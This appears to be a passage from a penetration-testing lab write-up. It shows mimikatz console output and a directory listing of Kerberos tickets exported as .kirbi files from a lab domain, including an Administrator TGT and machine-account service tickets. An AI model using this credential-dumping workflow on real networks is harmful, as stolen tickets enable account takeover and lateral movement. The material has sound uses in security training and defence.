 * Saved to file [0;3e7]-2-0-40e10000-WIN2008-WEB$@krbtgt-HACK-MY.COM.kirbi !
mimikatz(commandline) # exit
Bye!
C:\x64
λ mdir
驱动器 C 中的卷没有标签。
卷的序列号是 72EE-AFB2
C:\x64 的目录
2021/12/14 19:30 <DIR> .
2021/12/14 19:30 <DIR> ..
2013/01/22 03:07 37,208 mimidrv.sys
2021/08/10 17:22 1,355,680 mimikatz.exe
2021/08/10 17:22 57,760 mimilib.dll
2021/08/10 17:22 31,136 mimispool.dll
2021/12/14 19:30 1,533 [0;159d85]-2-0-60a10000-Administrator@krbtgt-HACK-MY.COM.kirbi
2021/12/14 19:30 1,621 [0;3e4]-0-0-40a50000-WIN2008-WEB$@GC-DC.hack-my.com.kirbi
2021/12/14 19:30 1,599 [0;3e4]-0-1-40a50000-WIN2008-WEB$@cifs-dc.hack-my.com.kirbi
2021/12/14 19:30 1,491 [0;3e4]-2-0-60a10000-WIN2008-WEB$@krbtgt-HACK-MY.COM.kirbi
2021/12/14 19:30 1,491 [0;3e4]-2-1-40e10000-WIN2008-WEB$@krbtgt-HACK-MY.COM.kirbi
2021/12/14 19:30 1,599 [0;3e7]-0-0-40a50000-WIN2008-WEB$@ldap-dc.hack-my.com.kirbi
2021/12/14 19:30 1,491 [0;3e7]-2-0-40e10000-WIN2008-WEB$@krbtgt-HACK-MY.COM.kirbi
11 个文件 1,492,609 字节
2 个目录 32,865,144,832 可用字节